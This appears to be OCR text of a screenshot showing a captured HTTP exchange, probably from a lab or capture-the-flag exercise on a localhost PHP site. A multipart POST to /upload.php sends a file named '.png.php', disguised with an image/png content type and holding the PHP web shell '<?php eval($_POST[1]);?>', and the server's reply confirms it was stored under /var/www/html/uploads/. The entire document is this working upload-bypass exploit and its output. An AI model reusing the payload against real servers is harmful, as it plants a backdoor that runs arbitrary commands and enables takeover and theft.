 1 POST /upload.php HTTP/1.1
2 Host: localhost:52271
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:52271/
8 Content-Type: multipart/form-data;
boundary=---------------------------14572157421044917255845174412
9 Content-Length: 241
10 Origin: http://localhost:52271
11 Connection: close
12 Cookie: Phpstorm-412d99d2=a0af74eb-8cd9-4821-b108-10ba76c3c084
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------14572157421044917255845174412
18 Content-Disposition: form-data; name="file"; filename=".png.php"
19 Content-Type: image/png
20
21 <?php eval($_POST[1]);?>
22 -----------------------------14572157421044917255845174412--
23
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Aug 2023 11:17:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 66
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"success":true,"file_path":"\/var\/www\/html\/uploads\/.png.php"}